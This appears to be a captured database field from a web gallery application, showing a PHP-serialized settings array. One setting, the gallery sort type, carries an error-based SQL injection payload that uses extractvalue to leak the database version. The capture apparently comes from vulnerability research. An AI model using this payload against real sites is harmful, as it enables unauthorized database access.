 Field: “value” – TEXT(65535) utf8
a:21:{s:21:"gallery_sortdirection";i:0;s:16:"gallery_sorttype";s:56:"id,extractvalue(0x0a,concat(0x0a,(select version())))%23";s:13:"gallery_title";s:31:"a:1:{s:
5:"en_US";s:6:"相馆";}";s:19:"Gallery_description";s:99:"a:1:{s:5:"en_US";s:73:"You can insert your Gallery description on the Admin Options Gallery tab.";}";s:
16:"gallery_password";N;s:12:"gallery_user";N;s:12:"gallery_hint";N;s:10:"hitcounter";N;s:13:"current_theme";s:7:"default";s:13:"website_title";s:0:"";s:
11:"website_url";s:0:"";s:16:"gallery_security";s:6:"public";s:16:"login_user_field";N;s:24:"album_use_new_image_date";i:0;s:19:"thumb_select_images";i:0;s:
17:"unprotected_pages";s:43:"a:2:{i:0;s:8:"register";i:1;s:7:"contact";}";s:13:"album_publish";i:1;s:13:"image_publish";i:1;s:
30:"multilevel_thumb_select_images";i:0;s:14:"sort_direction";i:0;s:9:"codeblock";s:6:"a:0:{}";}
Open... Save... Text Image Hex Cancel OK